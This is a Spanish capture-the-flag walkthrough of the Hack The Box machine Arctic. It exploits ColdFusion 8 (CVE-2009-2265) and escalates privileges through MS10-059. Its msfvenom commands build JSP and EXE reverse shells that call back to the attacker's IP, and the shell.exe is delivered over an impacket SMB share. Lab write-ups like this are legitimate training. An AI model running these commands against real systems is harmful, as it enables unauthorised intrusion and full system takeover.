Introducción

Arctic es una máquina Windows de dificultad fácil que podemos encontrar en la plataforma Hack The Box (HTB). Arctic es un servidor web ColdFusion donde ejecutaremos una vulnerabilidad RCE para obtener una shell. ColdFusion esta basado en Java así que generaremos una shell jsp. Posteriormente, una vez tenemos acceso volveremos a crear otra shell, esta vez un ejecutable exe para ganar estabilidad en la shell. Para elevar privilegios, utilizaremos la vulnerabilidad MS10-059 (Chimichurri) para obtener una shell con privilegios de root.

Enumeración

Enumeración de servicios



Comenzamos la resolución de la máquina Arctic enumerando que servicios tiene abiertos. Comenzamos con el escaneo rápido de los servicios.

nmap -p- --open --min-rate 2000 -Pn -n 10.10.10.11

Dos servicios interesantes abiertos. Vamos con la enumeración profunda de servicios.



nmap -p135,8500 -Pn -n -sVC 10.10.10.11

Vamos a centrarnos en el puerto 8500.

Enumeración Web



Encontramos un directorio abierto en el puerto 8500. Vamos a enumerar su contenido.





Accedemos a /CFIDE/administrator/

Vemos un formulario de login donde la información más interesante que podemos ver es el nombre y la versión de la aplicación que se está ejecutando. Vamos a buscar si hay exploits disponibles para esta versión.



searchsploit coldfusion 8

Explotación



Hemos encontrado un posible RCE. Esta vulnerabilidad tiene el código CVE-2009-2265. Vamos a utilizar el siguiente exploit para tratar de explotar esta vulnerabilidad.

¿Cómo funciona este exploit?

Antes de ejecutarlo, tendremos que crear una shell escrita en jsp ¿Por qué? Adobe ColdFusion esta desarrollado en java, así que es probable que acepte este tipo de archivo.

El archivo shell.jsp lo creamos con msfvenom



msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.6 LPORT=1234 -f raw > shell.jspUna vez creado el archivo, ejecutamos el exploit de la siguiente manera:

El siguiente paso será por un lado dirigirnos a la URL que nos indica la ejecución del exploit y por otro lado levantar un oyente nc en el puerto indica al crear la shell.





Ya tenemos acceso al sistema víctima. El siguiente paso será buscar la flag de bajos privilegios.

Como al enumerar que usuario somos, indica que tenemos acceso como usuario “tolis”, vamos a ir al directorio de este usuario a buscar la flag.



La shell que obtenemos no es estable, así que ahora que tenemos acceso al sistema, vamos a crear un ejecutable exe que nos permita poder ejecutar comandos y no perdamos la conexión. ¿Cómo?

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.6 LPORT=1337 -f exe > shell.exe



Una vez generado esta shell, vamos a cargarla en la máquina víctima haciendo uso de un servidor SMB creado con la herramienta impacket-smbserver.

impacket-smb-server share .



Ahora en la máquina víctima ejecutamos esto:





Y ejecutamos mientas tenemos levantado en nuestra máquina de ataque un oyente nc en el puerto 1337.

Elevación de privilegios



La máquina objetivo está ejecutando un Windows Server 2008. Una versión tan antigua de este sistema operativo puede contener múltiples vulnerabilidades que nos permitan elevar privilegios.

Vamos a utilizar la herramienta Windows Exploit Suggester para enumerar que vulnerabilidades podemos explotar teniendo en cuenta la versión que se está ejecutando.

Instalaremos todas las dependencias necesarios para ejecutar esta herramienta.

Copiamos el contenido devuelto por el comando “systeminfo” en un archivo txt para poder utilizarlo en la herramienta de la siguiente manera:



python2 windows-exploit-suggester.py --database 2023-06-16-mssb.xls --systeminfo arctic.txt



Tenemos una vulnerabilidad con códido MS11-011 que no nos devuelve una terminal de comandos con privilegios elevados. Vamos a probar con la vulnerabilidad MS10-059, la conocida como “Chimichurri”. Podemos descargar el exploit aqui.



Enviamos este exploit a la máquina víctima de la misma forma que enviamos anteriormente el ejecutable shell.exe



El siguiente paso será ejecutar. Para ello necesitamos la IP de nuestra máquina de ataque y el puerto de escucha.

Mientras que en nuestro oyente:



Ya tenemos privilegios máximos en la máquina víctima. Vamos a por la flag de privilegios elevados.

Y ya tendríamos acabada la máquina Arctic de HTB.

No responses yet